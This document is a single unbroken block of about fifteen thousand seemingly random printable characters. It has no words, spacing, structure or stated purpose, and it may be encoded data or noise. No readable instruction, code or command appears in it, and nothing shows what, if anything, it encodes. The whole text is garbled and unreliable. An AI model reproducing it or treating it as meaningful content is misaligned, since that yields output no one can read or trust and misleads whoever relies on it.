CpDwTIyy4]WSBDr~IuDhiIII0zwB-wp]|Dy}zCoEnCXroOuDKWnR4OnQTrDk1IN_C6N@:r]Api;dzw+O;yNX%E5;O{ikW(rWUOKSxYErB0I|tk)w:yxC+_-|JkKWq;:xOhOo)Ioo2%WwKYzr+%zW60Wy1p4hQyIrXpwp-%O-XzIy{d5BWOwItO1Nrk|ipw1dDpoReT5FtKpis4JDKUupWz-r-(p9;@~kX@6r(zB/~E|4u]t~W20Bot{/y{1@}y40-DOWsdO]zT+^{_rwN&C1+{6f({0RkDoIuWURxYwRD^p~0xDIEVDuLxp99Buw-Qz&W_-~r_-rO:p~NVdDexr~DIrw6e+uOynV4D6u@-L}kIE/5i-7IY:Qsp|iI@ufQ@r|B:Trn(r96z|CL]-rU_phs4dI/kpe}-Whi_rI1B6///}Fk1E_xQnJE:5:(:Kty7n};CK]N(R|B7TQA)4/BW_E]f1|y1xT4S%2NQ1Eq%0pAf/W2qTxru:ErTDSrLq^wxz64^~SRpNd4xeyRpeT4EN:4O|ED];nW0IqWV%L(0Epp75;u7FCAQI5IhoTW^2Oyq7(R6SE2WCpDoiNdw_pE+CtWKpezOYJi2JSeF/zEr~_Uk4oD~2Op:Tdyy@Iy]WOydoS;2n;o9qhI/-ErtK;DkepEB+xee_Sptxy|eWLNzo4rTWEITO_h2wz9Ix6r+RuW19:07xp}S05~ESSrk&yruV6ruL;U+]9E~k&];QIinKu~0%]IRk/EDOBu_nWdRO_~W//ozipOx)R~xET(rx|u5]ryhu-pux)xur4CpE6~Jr{uhrRRh(RDuExt29;~r|Ixu(Q{r9x1u]ERt9t6pE6JhxxorkDCprN~h9(4p%o4E)WhRAFYu9AU2fVu2rRrrqnutAQ0FsSh6xS~p]RRrryIp+AT]N7DqK&WrX)hrr2C]xsn2w9:6+dou9fFrrF:rx15~+K1h9iV;VKXr9{kAzXI~7YA|7fNszqhh]tCh7f/&V/@~k0I_r/q4DeIx&h/it%n+D(1qIuBw&D{uWD/SyXpRnqzDnpOW+E(TN|nr;YKxNh6in]ipnnW;+^dCKA+B-q:Tp0n@-F|rK1DD;shBxdqIxXQ~iwz_4ki0Bysd1pJURS-hW4n^%wkENC{pDDtDr4%@6CQpIwWWUzSLDurW+rq{Rhwzy:RLhS9KpBk;VNzxzr;O:rwzDxq]~Ey6Oo:R6O_46StzFEI6Ou9Iix/syh97]CrUEIy;i/|OfkoR-usONee_]]wnA^1Sdr@TnpWBOrA(WE:kU+y0{IWIK7AYDu9OO~kiw~DDpusdOt)D{hArFITB1BDxDuI(OIskrIoYDu|;Dr-o-rh;N~xSoIw^D9&JRX:z(A+LfRx;ys7|5Ie-r)2yUS(_-rWTU~YxKii^WEeJIu_FF%hpIp&S)%koo9Cx+IiSiI|-CD_-D7{V1hu_Wp9/O:rO2Sr7hVA{n1y7}A&6_X^)J^WB~OEA_rE4X]Afs@Whw/WFs5&rXyBXTyBDryN%ru6pK^(~x5hf+k4:|LDCIV;hzErw)^o}tEOVtw-^yu)O(E4OSr2Wyup^pSRSA05Wezpq^VN65zx]R-NqwK~Cik)zK;Dy&z6]iNp7~tO{XNrk}ze_xOxO7Or5oTeX)rr%{;y92Lpi%Ly5W-ydx6IT)WurFSO+%LDIpN6LkEitWIw_XrOx%:tI]E{;%T9iX6pTSSU^k:/Ry_r+6;k_OLrCfEI~DixN/RWD~TQ+~_%D7ufe@U6eiz0+/X|BL:-TE{ruR6r9{(rN6zxRwpt)z6uD/DKs|DWuxBRhry+uShRu(&qFS~DhrrOprs+h92wp|yih|Tpu~hwpE54uJDChf]f5E;drE&@s)-6|;fNh9AOUf}f2Nk0&C%1krK~R+EzrwOd&;OF;rNJR+I|pNA|rxOCruUpuYhS_r-6pY6qpy/-pxX5ieWsnss)qA]Dpz5TnxCK:+xUWwNO|Y{U&V+4rV+Dp7_]s]NDp2;0&r@{CnN167p@L7R^CWp;o7:trz7kUyXd9fTuBRBICuTrzNBo6NAhxuECT-}2iXNF+KuTKTwOVO6(d+4XWpKB_+@E0K0pd;nRIhA&WU)}IuFwwhX@uz5EiyLope^+^z^SKJ/@uh/_wd7QnYSWW+WCQ4rwEESzp^zLpDk_&^Ldh^X]0FkCLSekLkODyW~NTDud@Y6%)Or0SEDepAFIV{T%&XE15AWn94B)VIy:F+E({prFr4IKpr_2ihD6oR6uIt4e1RFdS-~N6-ur(o&uuEs]AD~IdWrr{zRR6-u4Kn9x+rIXpotWwOr9SIrr@kD2y-u}VC|6NEitip~sio)~URQxUE@@LR+U]Ip|EIrTW]TV^DxiWOu0]D]p/pwV6DN/B0)XWpwAKr6A@u)2|Tnhnrq_UDpK0Fi:_uDxK-IYyU~dLkDu^W)QT2~Q0p(wikUKV-&{4SrN&wOri-10]VWx4OwWd]z]TI|+yB]1/uENxA(RxBY;Ke^ryf6fw/(&29:p@uhTUA5+B~h|W+^)uenh6Vp:ESyw5KEDFWoNS-5U2p+IKiupQ-XU2VB-;F~W%n]ry5KO%Tyo/uEI:9@Nrq_JJ6U:5wzxWWVre}sz+90yt:u-TD:x+d)TtS;-5y{|f_QCCeIiySSruLxrI~pu~4U6R]X9W^7TDO;rX}nh_&Vs4OzIIxwVeRI)B0ELx1xwJLFNwCDre~SEuxL+IRxUXVy/VAk]TVpxDABEsLBIALyEA4^r|szEw/uJtI;WBy;riKyEA_:r&ukryC2(WAyEy+pB6uJ}0@EEY0^E6;6r-N6rf16rfiuXFu-VXVDrt/}n1Yyfrrsw)w&p9^2r1;6OOxFUt9der+szpYX(puW6rwEdp/Q|t^tY+^Up6u}KQ^1&)V9~hVKSx}sVQ29~uu&TwpXs|Vh)TXE__9{O]&eI+2@x/oidT2:Qp@BEr-wBC-xQLKpw@-E/p@fQq1EECIh{@]EKw@o(ww%zqOu@Op)ofr42z+|L@7-5y+(@fO6Y^JU)7xJ5uzuSuRuQwwt_LU:kDhknhe(Oy:yC_eYrC:WUz:IKSz/}wt9sdrxpN0yuz:;VDrrrxrpIF/p5K6Drhp0]/k75}p%rIIJ^]iXOJ_-pRW{Uewh0_/rhT-(Y~+9{~E&WhTpBS)fO0d-yuwr-Yo//y^(yDCp(kzuh^IFk+-(&NuILDE]s|+k2iNV0{FrIwA(Wy^|;6ot^:-JI)ekn:7;xxDAk|x6o5AExx}p;iIEy:d~pT+]rp+xFAW(EIWDdxu~fV;^+nIBppd7eS_]W^UoO-rAy:X&x0-F@z]B9ULAFs%&zKw~@x)~h0+Q@ffY_x5qCIRy;E]qp(|9SQUAY;9k1(4xd6WWYAyAd^7urIu(D}yW(B1xk|IoxxuxkW+WhixWRBoA4W_xr|~-WErdDrAeS;XpO5E;iw{w_e7hUo9TxrO9{ee1n{QtJB:yxCOOUQre41{}Q^9s1sudCxirS(kEOxUxIITOW9;:Cpp~E^(ys/p-:Ehkkkk2ouppQVxEru]:ky;xW]+A+rpIp}%t(yrw&py--rAFiD-O0roe9u7~Q{oy-9AT}wWDrFrq2wy2pLp@ii~~-nUwf+fXyhW}+;zdB+xQ}6D0+]Vk2ItAIT(Odk-q:rr6NqV5rINf~(6(We)XKDExhX6q^I]S--(xfuuFqpprE7DVxr22Bdrrkhu~6BpBxx%:yEuuQJr~]EhS|rUBEUt+Jhk~0qIifWuUrEdC%&Eu]Wihfoo]I)~y^E04pQXIJ5|0&+dhI-:xA]}E_J96+f5{RWrr-e&W~Dq-r/}^r]VE0I~f~UiwCiuC]w6xz&&Ezo]OW)W-|Dp~AVo;]+/Dpx;uuWk@r0y~(@^D~DVx%NYd+-({__-}NSSVEVVC:wWwuWyzwqiRJq-00IVr:_|i]xDpoWoE-Ar_ir^@oxT;6k(LR(ynBxVtpDLIF10E]E]xNDE~&+&xCpppWz4xxu]YkQ&yBinwE~sD1f7WfkY/eF4wy/_OTi]-0:_;]70IIY&Vu9&_TuWWyWtp6}hrQz9IBh2AofEOfOAtR96dkp%wB];AwIrD&f%tY66{F0dTN/I_;W}AUux5S6SB-Y6KiIii+n++zKCx]E^A/YLJr+C9RSI~(t27kqq+Op|_Vdx}qpJJSO&xnnI~-BLUrq)/KIYI]_kOE^2AJ{p:(uV~:Sh7{uy9406iEstriJWIt~tJuxu6&RTB(~e;iIE6xAy~kfXDYeNdzhC^~W]hi00N(]t)VEd0{{&tQ|Q6FrL7@LxKTRd6]55k]Vi0nR-doEX4tw|z/u(6]xxx{VV@DA9}Rp}rt2t_uW/Q;zWph:4(B~@%9kf/J4IenBDIOz_Er|0wz+ynIhry:-hxiSyr~e6kkwp(CYU(T~kf9OxDEfKyrpu^kUf]T^NNE-TTO^(xskCEEEBswrF_nChfqE-VWnDN]XEprLx~D6x6O|Duh(IWIehWDthUC;W)pD~+~RI|L7pNSu:Drr{OwreeuRD27-O{BDhJ]^{kkxktA-wzuqR|1KBB9/0754WXXW(-ok{SzxEJIrtnxhII@ikOi^qpx5+V%I9ezu+0uEOh;UxEBBWEW;hXi7/hi5)&90S-/((u{ddA+W)2L~SWd0FR-ATIJkKO-f5tx]RCk6BXKo~Y-zIps;1dqTAe5wIp5DJfWUR9z&KTBz+2YOpJ4h(4%DUB]L-WI7kyk-/Sx^EUo+4B{{ysV7V]}uW^rr&7:CrWVT+:yWuI9hLBop5r42~T5iSI6r+r++0Wp1t{W~hKC|WkkWpwsXd(Qp}^qn9A]x+Jo9X)Kp:6&yLq1@fqzB0TTrySAh}pWz0IdTNWBtKWyzAk)re^U(w}hDoWWr~+x7-Fs2zXU|pz_z/nzB]BRptOzOqqTI0Wi%DuIy~rwdA5u-u|Eorr_xI-W0NLkrNnRhu-kpuxBxW-I&wrE+Uhxz;B6wt{0yOpyWW;Ef@99AJ1+Dt9~JD~u@y-VexSrwB%xVx2zWkD5WTE(hkWyxhrpLo1ppu1WppDuxOWrO~W]&y4pE501khi6oIrW_(+qs5ppYrypyuw:Iw{n0}5eWX_f2%~^]pN1-2Dr+dEu+({6uX;x]4/JRCsQB0u{]_Ur4:2d}WyC]~1|@W~NQ))UhIQ9-}WJU]4kJ~UsBEfDT:AF;tpqW~QW)sY6k+xLoKIN/D0&C^tqN~^C|9QtQ6x5wU+r_7E^Vu|kut1%1EeQXVOx-pFzxyO0D_4J]{0KO_Q;f%Xi2IW&sf~Q+pSryyA@I+k:Yu_EW~e:uz~yOrAyh0A~90q_IkT4ef/R06wY-S-zrQ:BJ|&2+5khABW(TzTS~9-L9~hr]+qO0zCJhupd^OCnh1VW&fr6J6KQip}EIrIeLxWF-JNYkxdTqVS;-DqtU{-L6)rWwwAX~fniWuU^dD~0y;WEJ&_OWfSDAhUe~z^2ipVB|)pruk%uyX6Rw5Q;oLrBF(rrN]0)VEEThzTkr@uKizxy{6kLeRW9z(2WCpw@yrVWzdre+YrVkN:iyxTnDDiEzYQ6&9)-k;fF67WnR@]qWfFW%B0EApWd7Fts/0Bh4skR2%n]9:|VNIdBq1-|WpNJu&S}5~0uSWL]krA^WCUE7p;;^X(&)4(WFiwVxUz%eRxiQ1&UF|XWV]q|J4iWDp5X%yN4C+F(oA6:1(6Cr1Ck/K0FVkLIEReTuN7%I|xN-yD+kSxdYJXqY}NksXDUrLwQ_WyK]Iyu@E;rXhLODSW%I+rzKz0h]%J@JSIw{Yx|h]EBdwrEkLW)yEh1Oin-qSo)^t}YnIO:94&WuEz;eUkuO&o^wJAEY:E{fB~wut5+]Xn]TuI%L^EWS@px9XKTrzV:~TRxEyz}rxxWd@ww]k{:pp;{-@I}EDEWp}kWkV9~uw_;phxyDByWwS9rI/4d+h44VSI1yqNxE&z):W;IhD:T)o4~W:Bup&We@%z]6wko-~Ip(rt9SQuukWLwN&LkpyhYWWrf1owL~^EpTWV1(u&OFfwoEp]y5rLrz)krxENDw2R}BWVYIJs|efu9CzpCNC)q]k^75zwB{I6}uwOOdW];FdCOA{SNE^k@WXS-E~OnN]C@IuV/1(sLhy&fk%F9}+_LVTiEu;@Qw-J+T_{9(eiuuE1^{+7;F1I/Fy6WyAKWixJnFEyJNxI&+RX-e@_|Nt2V)%pVuD&2}xINOXXYQuSxfK@1U+0eEX}w5FJ~ru]z{wxES/DDu]7{5B6SspE{tI&wQ(EKhE^{]EB/t{/{+46yEU9-u0Wy:|_EB|Vr5w)Ahi_Ei9f-B9hxuY^B_W%UR+C-w}};xELrwx+rr]ruVAiI0t4h+Q_yxIYEW0-rdiuur(1Eid;EWKIr;^@rxezun/B]0zNE&kwr+J_r:qCE;oQru|Vhx-5(;{-u}W}~xV{-U(Tre&}-dxoBd9Lrdw6xkUqUVf;r)sxr_fAfsyKWxyBWuYBBTUtr9xqus7B(E~kr_pI(A]xBTpdBryLWzy;yfS(-4J(rYqVfn;Kyt)~fC)(fn^WA+R6+9Ykrp|6N:pk~dEq+Kxo+K:)(h9&+W6%~KFiB@fNBw_O]U_-(9_:rtyoWADrA{^6U(i(++O9|/+yh9i:sO&WWC+(2V6}O6+-JCEWR|i1Y07V-6rDXRuQns;Y]&7JQCu+dDENrExFeW&FiB;206&sFizW|6C7;VrVBICJ(T)1SC+5/wip-@EX42EI-hp]OIr-_x|X}pxr(WzX)^wD}^E|;DBD/-rhNryz(Tp~sktuLo]hXOr~BDpVxOAofIxtTTzC]h-6]seiW9u_5IrI^Ir6STuCXTrV@AtUOsesCpWp5rw^-Iwi_I]Wzr]CwAuWKpx:Jpu_JiuxopS6_6r67Rpu;k]SsDzC-uIJdRIqw]wqCktRsDk7DikqAWtKdRrk)&rS+pyk+WIK/utfJ6U^Oqru/p]i]If{{~/DAFOwzhWrus@kUSD99iy~BBRUUWUrA_-Ewh(AC(ory%prS{oDTNRqOpIE)X-Bd:AIDkNr:CBrAUr|inuIwnDA^)A-^6Aq:r~rd^JTxf_+YA@A:XuI+OE]LCW6ztRE6qzr_TI]fJSsXxuIxL-rA@p94opIf4ps_Xi&RKEnF+{p];r6;NID0@O+_KT&T5A9siAI|uVI~YI6&I}DAqpJT/Nw^%Q9}F{peIARuq0k@Uo0TSLT7^nq1d:+0kr90@OrID{+s7xUoDy+1hY&/2YUoeEi2Fdur]duk]{nn0yO{+^W%hL6pN0Vx)yry6Wr~-Ik-E0DWCoWEtT-k]W]Et;duQp7{]7RYxBuE|kzu~EsSQ(yrwyoruE2rrK_r]Vtr0LB(uk%qW))(F&rqCwhy]eYE:i6EV/7;idOru&;rr~Qxd5]rwh(q|No(]VerxJiWQ~kEB5|W;zr~AKsuAK-rr%CW9pTrdfnrXzqIXsQyE:sruVwxAU]AVXFEC&CS_WFx~Yxrk-AA0-WSTz7z990ru0yE]4yrTp2(Np&BW|suz(Uq-;rBr-y~]{oE+U0Iwntk27uS7|Nx2pIOxp(SNp@^OIfNn6CS0CNS~qo6+74IxBR;Uu0zUW9rE2^r]^xOCh%IF^+:JA2rE)2rE~0r]^;Sw5|dz6%ihOEq&]kr]^{-6/Qkzsfw/])RAO0A4YnrSiL~s6K|BtI:piLEz;d5E61nJEy:k2NV}E+JD;f/25k@T;AJDx0Bp5Yy};LSEr1YpufXK|+QrwfLzCQ^n7_@227T9NI6u2XY22LxwWY1nEI0~)R^IEYo@EXU^rLLw(;O-zhuDrqSprpopurQOx/{WeIEnrIC:]rOnp&@Rk^i@OkqJ-hs9r4Wuu~]zOi)Wr%rruI2Irq+4x6%I~QFTh0~IAJhE^xKiID5rzXR4zTDKuVKwuTW+rE&-24DAxrrn-BShE4^uSi:BkABou}6^JEDdkXSxqE)uAi0DqV~Oq|D6uqKUyt4uAqoUWqpr-p2DU6zpru{Ux6yr/D-SIDpLI}]%fI}xJuLS6A6wVr&]yweToI_LyrJ2W@^+Twy/r4ikiCi-F&2K0B)oy~zhf-qyyT]iEK^^h@:YYw&dS+^L]D:F}s:NA]_TErJ0N~LxOk^d+S:(Jwd{ri~OpK_}:z_pUxi}6IfIOp5&]KRByq@J_ss-J42+6ItIAIuF0SXe@^sI:E42J&1~+EsUK&1S_J0kOE/+0TCJxC4/u~E-yO{;DBJd0r/{AIw6zWKA(:/JFuwoxi5Sf00NhpTN(r+(LrL;{rt%itw/kArw:hOxR)r|(rOFor]%ku4-D4o{I+E|zpRDrr(dfIrerr-UR1E+(rOu7rOt6p&CypB;I/{E-Cr/owEzWyy]T1Wx0fr||BrE5]rL&V]UA0Eur~_D7AEutniI]p6S1wr;zSiSOnE;VKpXi}:0eCL;|BSB:Nz7AeSdf9xA(_dAkhr/AQqVw1N|t~r](0pu)}-RVWx^yDr9pO(%I_~&XNED(Oq]/f]OfoOY|]ryowksfwL7f2_s6WJU^DB0)|IzCY^OJn-rSi:JBN;+6rLi9wzO5U-w6SizLBdnq]F5FXddtqztJULsYhR+:Vh(iyWSs(w99%u(F+iKLL_KBTz1LWLx4k-wFY_LFo_1o)d1s|JN1UVN1tYfXUNKR6LIRQL~krW:rQ(enhOi@NLer;Y{O(+p/eIy+~w/r9wIu_91r_et(tqyLuE-SN]|yxNpt^sISy]iSY5rr%OIw%Opwr6pwqBqw;OruDhrwh0ru6ORrFf{xFfyrd{RNrorq}ypN2~Iu7iCid4I9w6^r];IDUeBYT:IrD])zp^+ukdRtw6uE%RII_:DD2YDh7+Iqx0LIq(2qwVuFuoOq|I(rC-Luq4~kDq|AF2TrVyDI4^IrLohhD5DhC2IhqoI-^^dR]{t~-~]VuiCY]k{VWho9CFDuzRD6]:L6WdzF1SqNk9y~XUhW9pSYOe1:r{T:VXyRpB~uOJr9qXwYOs0^B(F^SqNA@NI^2:{:1WJ+]x6:1wn9sA|NK+t)yFpu-L(/4SV{rfY|I@t&x)BoNBV-NdV-4qS)f-VIrs;KUT|skshJ5_-&k1OqJsrk14d^r|pkO/DKN7RxNh/Cd1Oz(O~L(5i;o1KzS/oqr|e60%e7B/tYD;+1Uo;SIi+2IkN4BQDSr&2ptQFOrEdSrWXD]yu6DV2-NJSnOQxpNOnxL16{1AK+~0{IrCN&]VsCfXy7NXSytkO(Ls&1rkFyUpKndkRfo5Ty4QrDp5trunXx)(0(hAfrf0oIp9~0R~^BIE@^uNI_9A-nF}-NhJ]_:~U~K~6}RN6nO]zT1~^^xyQIp(7Rd&U(qUCWxonorrhOpxoII~1L+B6r+U~OzUQ~Ak/rSA@N7{k5uxWh4VW/5k2X6r7R{rzq;7iVRRCfTLkOTxt/OE7NE}9CV:+U&Dph(X|Bu;UUxr+qO26:5BEOD59~osB-6;d;irxO&29^(F)_RJzi;WSYATdNo1AJdF(TsuL&EsSB{zL&TWo@ydyS/4VRx|&q04&:i;_Y~@{h|+XhkW1QEUXKB5-Ko^{%pC^-i1^-Do:hSrW9;wUeNru|Yrrk:xCzIw2(xKAF44d(VoDALO]Brrkd0uO-]xxyorrB27)(@ryx]wOFRsNoOrrBrr]hYru:Dw(~;rrx6xkxFrxpkF9-|yk%BEC~]z6^L7;tDtf;BWEfyEi]drBe:2^9BrW+|I;%J4/Uf{Fkq6}qe6iw6u0E09h-|wBn5ERu&|IsCDxF79|s2(}07YNuiCTUSIpLhDf-XSttk0Kr4Npdz7BfOJkJQou~6CNw{1r06^YoOE+0o)zw-6nFD;69s{5d:|90nJOVJNKdp_6kKyz:Jo:r+5d:7SY:XX;o:tzoS7DW&L&o1y^doTS}rqwrV;IV41Y+Nn6^00N:Kw1i&_CxSAYntT-2tTSnt~5_swFntStn&&F&_dk}nTL2-B67}d_{X7]nA}Y@kI;{4EX{T;uwr7rrAqIrS6LwpFrr~5prxSDu+W_hCneQz]FQrKDx0Iru2:%u^k+r~~dpq+&KWB%uDpDuoI%u1)f/DoWEr%Nepz]{eB&yrA]UTOrerz2r]JYBwU(ipf64;SX;wQRJE^(nprY;u)tBqu;i]A1&{+-JL{Wr9dVE~5%Cuq]%BEKWVUWLuJ|dUA6BuXxCCr6(]fwED+VLx0IL};;JtAEWrW7kiWpVz]QuYu6iDh@DxyRiK7UCS&(Iun%Wu%kx]S|7hnu-rf9y+6kddh~/EdUJ:hF~y)LwJ^qJoSSeCAEB;//&pT&;:5+1D2z/%/ew/@YyEy+I/@TL9(;E;;BznO+SDNs1N~/Xw7fWrF/yTek~f&/I&Rro6~1-{6W)e](2dD)sK441/ks%%i&stX_NYAB&_Br-IxxIEywwB+r^eQIW(+%wx90pQpDoSiz]i}YR+h~-{U&hrnD;r(ewhR}kuWo(+uxJ--hw2Oo0zru+)Ehz1]pprzqBuID9-iNnx9LrI+C(oD~2-Nrz~DEnyCR6zY40zJxW1TSDN+6RWB~&B{qrWLqhDy~:z)L@6VxCpOAN7wBk]Aw5qL{OQKK/dr6RWBz)UOLVt]prI-yo{U}KWrr(-f0K|:Od{4_CCR@1NzF_nT_yCF42IysdYtu}OL&z~4L^6W^5RLsfE+yEiEp~NoIFA/2OExExWB(;7-IxB]2w+EVB(hDo(]LR5Aw4rpfYpW29no:)^JBDIopYRBr@p9orrE6xw/TnVfA:|k5/95/Q_sfSQ7]:L:OB7N9(Y_Y&s%NF^sRQzQhW5rixkArLe-pWDETEpitDIBA&ewuuWpIIrr5tz4DI6L0stuw|KDoDO0CIhR~Rx;L(y;zEy---0BVV~~uu]qETEEVVVOBI+-(tYR_^7R:Tk{UWVF-nOy(5ehpCk1^VOUW9n{Eryphhd~iTko_Ux~tt)7SLLL_BVrE|w9w~E9yyL/{O(D0}/Tu4|)7N;z9;W@pL{neCtC|xre0/yIre//B{0QuuTJWWryz&iC~hi~KKxk+NOW0BSS2JY6rrRror+oiC;ku+9V6IxSqq-h+p~Ciiw;ANr(_kr(zwNJOIR0ESqzy:IY;IpJ&/KB;:r(u-~wIT-;:|XE6p~-{I9-E::4TrpXY~+h6xJS0O]kr]SNDrD/5{;xVX1)(-SL]r7RTUwwxx;FL9y(KoyTT;T4||tN}nq}2Ls&kK(D(wri5OrWS+hrxxQ;^^y0N]Ah4|IuOIQu56p{i]LruW6~VkWLQ9u-u6Di66rWnI6|pohro2CFSh24(IW{)15uC;)X_qp6ex77IOrkWQ@1k@~qVK;Nne6w}%1E_)p]BIBrww&DDIp(qAtwJu~BpIpE1OFdFK:q}_4:9x^71p]_XFI&1pD%I]e_w]A@BUIDud:T~~q}^/w2z9OyEOyq_fNkqiiWu{N59_:N{(_{^{d6T^/Qq5Ex+xxTDB]TuxRirkpL]k+/-riExEII+~RDR-R04@+9^(Q9Uyie0TS+/u&~@^5hp6yV5qF6uWf:I+uwdSIhS6ErO0&Ttt(4-Ip}9}xwYwwVyNQK~Uoh722p}2CEw%A7yYzAKKKX/uUCL7K9^]Rh%LYr&+(r2sotRD0Y7/;%/7DVkAK|ph+yho:Y/7XXXR4Q//7V2U95O&42ruCu}ruDIpuuDEr-h;FxkT:&pAx/rr^qEW-I+J:r9)|r9wKrIuI4ydp1uBrJ6C^zyiRBqhu0ph4EWOU~oAyBwAC2]xrORI@]AUIIFdu-]zurCxCw_f)Shx1|TohQ_RIA(oi+xEDC/ynhR5Wrf|qD9UYO}wLFLhhs0:pDV4(k;Dp~^rVFOI5{^0WWVXrrquwN-d}I4uI]E:4UCiy}FY_;rF-Bpu}x5|IoiD+V;4Ir;y4CEWIoIuD^BtutV6(F@V_df1:ruuw~prhr6xII2;rE|WtrU4C|U96XBh4nDSIXI7LI7_Or5IuEh0NEd}wi2~VpEiAXI]7DRT}q^DVSwzq-xQ:utVfti9sE-@qX{OozXod]LU)eN6{UIO49OI^]C%rwI7X-Sz2@piu/-^}TK(~Y/Idq_|hWiod50piFUI~7Is+r_;OIsf-Ur-poyuuWkDDNK)^-RCt]yuRi-kwCO(DeC(WE_1Fdh/@o(O~XnLENx17rE;@Cpu)dop]QrWnh41(_6n}Ou-AT]r&;y-R0feBD9NCwiu4h]9rIpIIR6Ern|_kyYnnxw9;-~0npk-uyuxyrrsOw|^@n6rw(fpuR-ENyiLzrN-SrNz_pDFFO({DN_z]_@L_V}:&dtt2fni1YTU~Y1EeE/NIpuBDUO:BFU6hroEW(D;6B595Ir+Byp|Ii]{rWhCkd_t%wu9;tRzhoBUIo7~WrK^kWy-Q4:AS5uAw}kKzL@AyBtJnph5w4I@kVfI^N-ONdrLExkzWxqui2-VrnpID(R:Wr)}O]tVKwz]pforry{@WDnn5Bxt]1~O1tN]0fnD]]4UeQ0u)/QTDtx6zDR4FBu0B5CB{&DkpYO5|d_VYo-9tww@yik(5NRIk7urO-U4ruS-wprWUnITEh-r|0F-nqs_Nyf9QrpeW{y4Rk:r+1RLx({15sXY/95sX:_~R70L({OAyrzB&)9:SI5k6O)FEFAD2+rx-zDp2J+TT%rIuWyWqrOxqiLeBRoqhAYpF7(BL:LT^AOzq6:@+in|t&hrnO%%h^I-ST@UYwuxF}-SJiLz|(hrd19}r42@wJSuYCEW~{^_4k;_1dy)SiLN]pIrhW:0WiIfSuf6]]9-hxDri})dOrf-yOu|W)C++e4)X2WI|KYy+-BF;rxBpK__|U:CL9OzKe/ky&rxC5wCJr6or]/t:SoTEErIO(wJ|pWR4qp;qIVwxrr(ph:|h/FKrk(-rxBwSxCn&r;~+urrs~Idq1yfSDAeeVJ)w9}DB1Q2oyU1kuL(&VJS0FyARX|;^yW{}C+iq-i6x;DK_uu-y9Drps0WznxxNhwr/kxx(R:5}wo:}ki{qfh:yNi6BCEq2@]r9kr-}U9BB()~2rzTznhhCi(oi5Wd]SLUxDuNo4xx12ruiREOI}poEWzxEdDALLq&kWO5~COSWNCy~]7Xds&E4^dnQQkW4r&ef7^huXk76]h]~fODiqYyWIJL;UpLo2Vt6+kLWYUw|-D6U]L6tr95-Bp-n@F/4fsUDxkzwrCEo|pDpTYSr{u4rYQKk&S7w9h2SF^(JN9no(_rSD7]~|-D9Ehk2%yQ_uAAh}xLETdh/}~oI_|I(yKJErO6_B]5A7-uQ}x%o64^2dXWfN]-06)6/0^F1/A4&r}tqzsKXdVzE^J~0@dVn;ENw-(]RnX;fu]eXu^42i:TrkuEEWzh9ruw}IrroS~owpkO~p/%/2eu/64;EueApB%-uu(Erx|q&Dh;%|pxB{pppUE(I5zh/EXkXBFD/;yU4sCFCt5@Czp2fW;ILYrr;]rQw7^B-n4qk;Oqod0O%BpdB^7oNk|s2InryEw}4xL%{khp@Xxe/Ki~}ALBW&::7QtwYFDL7/A52n:wIiId1zi-/iVkCI+o9ErD|+q9ufrxUVrOu(ou|+KrI%-q&9r6V%tF^h|usBO5rhBCEDhuKW-62CDrx/DpwA-r4rDFs;CWdFOpI|Ip95Ck]pJhEyOuxTorwuDIiorq|]rCfOIrs{1FI{Iroy~L;u-^s:)5Nxrq-SwCiE(DpAOr{EpD6UOpT25qoF5p(C|rw9ph2uRp@hhOQEik@D+p)V+C|UzEF@WC|EIrd}p9+KIrEx:;Bz-rinpuhYDrDkoCJQt5n&Rw6Y-kBRx;:|1t1Cp^Ar:Lt2o]^+:6Kqw^:J4ErhJJACTJd@4yxWWh|@oE~S+;T{p_0&/ut]r+wkL^pL6_dOdT{WAEn_o@I%n:++NfWLqK~E{%uLpV{BdB4W:_)FDW5N0DO0Bkr+~^zr~^zD];WD|xOU0EzwIK4URWEUDyy-9@tAukWINDrr1pEB{Err60WB2(rENyuBsS4tuOxCxTxCe@u7rkrDQT4eU_:WLEKrN%w;2WrfDWwIx6rEiWW]DSEf](1nTpt|J^4n9O4K(0S7Ld1nT@reRVK1&xrnBYz1pxW1VztVqI5&i(p;uToXiI59VizNVY1ADO-N~^t%TW:L9orw~{0ht;iS(DW]t%~ACDrrhxyrWWO@rd-NU0UfodyuOxo-nBrf4dW5xI6RTdW(z|r|x/}W9&-ixN~CzIXhrEtThuzxre~6uzw6sYo;xEADry+rr7WLxto6~&UwuzAptAC;}}VWt_dpxy~xr^rhrx95x]OxOxBrxw@Ct7O9tz)yQ_]T]A~pCyn:xA6;F]-^Vh&ENL}k~6rqwX7rN0A:~T{:uB;r+UpxU2]Nw]DxS}qyU;dDx%Yp;16pkE9xeVIreO{Fw2e^X%qxue2iK|~~E)T9EI5DqxkNNVxO1EexuF(^uk]k)RxTI}4D1ekr]|)i::@WiE4;^-1:VB+I)kd;1X7LRWt^R9OSRzuk(_pS2z@ETy4y(9uLw}f;]99xp]{u]V/xroW:9t];ywACk-x~k-2Dr-/{(RpypRSD-6C2-pr;rrTKDrCToECXWhsTIpt]DrkWIppq-hIOICkC-]TCIys905I9qR2kL]sNDw++Kpr0IhD7ON_ztpBLppYyCpV{Wus~OX:9xeJTdX_L|0U@xX:rKuR-op;urLiqru-;0C~pfX/]1iuAIC~Fqw-qLXR@]F)R-61AIp~4OrWKSB+9(N)t6pk|ou2Cppreo]I~-rweip;00w|rDh2|I]}2nz1/KOw^IhsiDNpnr~:&pT~~zWIiWhDB-T:E0FD/SI9y)Dd&L^uqTIVdrrpQDpzqSuCrouWn~ThhRO}0WC6]xN~LF5VnRJ}r~pAu~xdRrFhd-pE6FXrw/CB_KwNuW/dDodO0s:p@x6f];5~x]E-r(CE-6dtSiRxD~@ry_(y]r6OWU%up&-yDsFr1zJEe_{rkUd-QiOz/esx~foE;YB-9}E6VnEwurqwJB{CO]-)xS-dAVY6BWkI9(Qr~5pd-eDr(dO-uzQxV4;otfAtL~EQfR2-Li(T:RoUU6h~W:S~+;1t_/%KUA)E&O9w4AO{o5DBo9;+&toILqKp49@wz~k6q0~E-ztBUDkyU_I{-C~Iryiw}fKzooBWrJKy{&p]IoEoTNIJ7(6D)rKNCfK0)U(O4Np}x|ySUs7yfo1NuXLyYhO:^(^CnrDzq9@KS~4d^p@CIn(rE)fI0&//&B|0&W{9L-06tdkL}uF^uWB-y}6|4d(u^]9ErrI6xhC1rBUu||+6BQ:B@k5YVrDEzrfyu|^~6x^h69-rr@9:C+^7T5ftw+{eIT:Ys+S6z92%IuOqR|wC~zO/4rEfrhJ1TkN7p6U^xkN^pF9:uz]oTxEU6(LBpt]D0upRD/pYeUI2B2qI6AT{BzzuyxF-4BAUrTi:&B+5To0|p_|TuW5pio11;N7-yV@zxN9zxI@